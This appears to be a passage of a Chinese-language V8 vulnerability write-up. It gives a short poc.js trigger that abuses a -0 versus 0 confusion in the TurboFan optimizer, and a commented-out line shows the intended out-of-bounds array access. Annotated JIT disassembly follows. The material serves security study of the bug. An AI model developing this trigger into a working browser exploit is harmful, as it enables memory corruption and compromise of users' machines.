 poc.js:foo
main function
1 (trigger) {
2 //let arr = [0.1, 0.2, 0.3, 0.4];
3 let obj = { a: -0 }; // Escape Analysis 特供1
4 console.log(obj.a); // 绕过 LoadElimination 特供
5 let wrongNum = (trigger ? -0 : 0) - 0.0;
6 let idx = Object.is(wrongNum, obj.a);
7 //return arr[idx * 1337];
8 return idx;
9 }
0x1d05c6dc0e40 e0 REX.W movq rdx,[r13-0x60] (root (0x1a3b265825a1 ))
0x1d05c6dc0e44 e4 push rdx
0x1d05c6dc0e45 e5 REX.W movq [rbp-0x18],rbx
0x1d05c6dc0e49 e9 REX.W movq rdi,rbx
0x1d05c6dc0e4c ec REX.W movq rbx,0x7f9666a09be0 ;; external reference (Builtin_ConsoleLog)
0x1d05c6dc0e56 f6 REX.W movq rdx,rax
0x1d05c6dc0e59 f9 movl rax,0x6
0x1d05c6dc0e5e fe REX.W movq r10,0x7f966803c100 (CEntry_Return1_DontSaveFPRegs_ArgvOnStack_Builtin
0x1d05c6dc0e68 108 call r10
0x1d05c6dc0e6b 10b cmpl [rbp-0x18],0x0
0x1d05c6dc0e6f 10f jnz 0x1d05c6dc0e7e B18 <+0x11e>
trigger 的分支
B17:
0x1d05c6dc0e75 115 vxorpd xmm0,xmm0,xmm0
将 0 装载进 %xmm0 中
0x1d05c6dc0e79 119 jmp 0x1d05c6dc0e87 B19 <+0x127>
B18:
0x1d05c6dc0e7e 11e vpcmpeqd xmm0,xmm0,xmm0
0x1d05c6dc0e82 122 vpsllq xmm0,xmm0,63
将 -0 装载进 %xmm0 中
B19:
0x1d05c6dc0e87 127 vcvttsd2siq rax,xmm0
注意这里：vcvttsd2siq 将 -0
截断成 0 装载进 %rax中
0x1d05c6dc0e8c 12c REX.W cmpq rax,0x1
0x1d05c6dc0e90 130 jo 0x1d05c6dc0f21 <+0x1c1>
0x1d05c6dc0e96 136 movl rax,rax
0x1d05c6dc0e98 138 REX.W shlq rax, 32
0x1d05c6dc0e9c 13c xorl rsi,rsi
0x1d05c6dc0e9e 13e REX.W movq rdx,rax
0x1d05c6dc0ea1 141 REX.W movq rax,0x221d61523749 ;; object: 0x221d61523749 <HeapNumber -0>
0x1d05c6dc0eab 14b REX.W movq r10,0x7f9667ea6e20 (SameValue) ;; off heap target
0x1d05c6dc0eb5 155 call r10
0x1d05c6dc0eb8 158 REX.W movq rsp,rbp
0x1d05c6dc0ebb 15b pop rbp
0x1d05c6dc0ebc 15c ret 0x10
B1,20:
0x1d05c6dc0ebf 15f REX.W movq rbx,0x7f9667781ec0 ;; external reference (Runtime::StackGuard)
0x1d05c6dc0ec9 169 REX.W movq rsi,0x221d61503ea9 ;; object: 0x221d61503ea9 <NativeContext[249]>
0x1d05c6dc0ed3 173 xorl rax,rax
0x1d05c6dc0ed5 175 REX.W movq r10,0x7f966803bfe0 (CEntry_Return1_DontSaveFPRegs_ArgvOnStack_NoBuilt
0x1d05c6dc0edf 17f call r10